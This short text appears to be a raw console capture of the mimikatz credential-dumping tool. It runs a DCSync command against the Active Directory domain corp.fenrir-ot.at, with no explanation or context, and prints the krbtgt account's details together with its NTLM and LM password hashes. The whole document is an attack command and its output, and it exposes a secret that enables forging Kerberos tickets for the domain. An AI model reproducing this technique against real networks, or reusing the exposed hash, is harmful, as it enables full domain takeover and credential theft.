 mimikatz # lsadump::dcsync /domain:corp.fenrir-ot.at /user:krbtgt
[DC] 'corp.fenrir-ot.at' will be the domain
[DC] 'DC2.corp.fenrir-ot.at' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 10/02/2025 22:20:02
Object Security ID : S-1-5-21-1398694330-4101617687-4120835402-502
Object Relative ID : 502
Credentials:
Hash NTLM: bd4725b092ac3ee9bc0c9718dcdccc30
ntlm- 0: bd4725b092ac3ee9bc0c9718dcdccc30
lm - 0: d162244ced3ac30084eab6f8b9a04e74